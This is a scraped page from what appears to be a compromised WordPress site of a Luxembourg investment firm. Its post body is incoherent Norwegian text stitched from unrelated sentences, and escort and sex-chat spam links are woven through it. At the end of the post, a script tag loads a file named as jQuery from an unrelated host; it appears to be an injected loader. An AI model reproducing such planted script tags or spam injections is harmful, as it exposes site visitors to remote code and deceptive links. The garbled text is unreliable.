vi har selv ikke barn. Helserespons app Last ned i App Store / Google Play Bestill time via SMS Send lena + fødselsdato, ditt navn og grad av hast til 2097. kr 6,- pr mottatt melding. Der skriver han blant annet: Vi ville hatt meget å tale om hvis vi hadde kunnet se hinannen. Linstoffer, bomull, <a href="https://mathareunitedwomenfc.co.ke/real-escort-trondheim-erotisk-massasje-video-nuru-massage-norway-sex-kontakt-norge/">Oslo escort girls real sex in massage</a> velour og fløyel og andre slitesterke stoffer. Denne stilingen er som leder for Seksjon planter og dyr, som har 18 ansatte. Døme Førr&#8217; i tí&#8217;inn sette mi rjúpesnòru kverr vetr&#8217;e. Kostnadene for EAT-måltidene har <a href="https://rinnapp.com/2022/03/04/skotske-gutta-i-kilt-apent-video-sexy-video-norge-sex-chat-erotiske-filmer-to-kater/">Sex chat jenter com sexy video</a> høye, særlig i faser da få elever på en skole har vært med på ordningen. Men veldig ofte er det så enkelt. 09.00 Åpen barnehage Barn og Unge &#8211; Barnehagen &#8211; Fridalen kirke onsdag 11 november KL 11.00 11.11. ONSDAG kl. Det ble holdt seminarer samtidig som real escort.no massasje escorte foregikk. Lag et hull i hver av pilene (se bilde 4 over), og et hull midt i papptallerkenen. Utformet for å ønske gjestene velkommen ,men imøtekommer også kravene til moderne mottaksområder . Dei hadde alltid ein føreropar eller føreskrikar som leia arbeidet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://luxador.eu/2022/05/14/dating-nett-norges-storste-datingside-hot-sexy-porn-erotic-massage-denmark/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://luxador.eu/2022/05/15/ukrainske-kvinner-i-norge-fredrikstad-gratis-sex-side-chatroulette-nude/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2025 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206
body_size: 130
content:
.ast-main-header-wrap.main-header-bar-wrap{
	background-color:white;
}
#masthead{
	position:fixed!important;
		width:100%;
}